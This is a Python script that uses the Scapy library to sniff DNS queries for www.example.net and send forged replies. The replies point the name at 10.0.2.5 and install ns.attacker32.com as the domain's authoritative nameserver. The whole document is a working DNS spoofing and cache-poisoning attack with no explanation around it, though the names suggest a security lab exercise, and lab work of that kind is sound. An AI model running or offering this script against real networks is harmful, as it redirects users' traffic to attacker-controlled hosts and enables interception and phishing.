 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
    if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname.decode('utf-8')):
        # Swap the source and destination IP address
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        # Swap the source and destination port number
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        # The Answer Section
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200, rdata='10.0.2.5')
        # The Authority Section
        NSsec1 = DNSRR(rrname='example.net', type='NS',ttl=259200, rdata='ns.attacker32.com')
#        NSsec2 = DNSRR(rrname='example.net', type='NS',ttl=259200, rdata='ns2.example.net')
        # The Additional Section
        #Addsec1 = DNSRR(rrname='ns1.example.net', type='A',ttl=259200, rdata='1.2.3.4')
        #Addsec2 = DNSRR(rrname='ns2.example.net', type='A',ttl=259200, rdata='5.6.7.8')
        # Construct the DNS packet
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2, arcount=2,an=Anssec,
ns=NSsec1)
        # Construct the entire IP packet and send it out
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)

pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)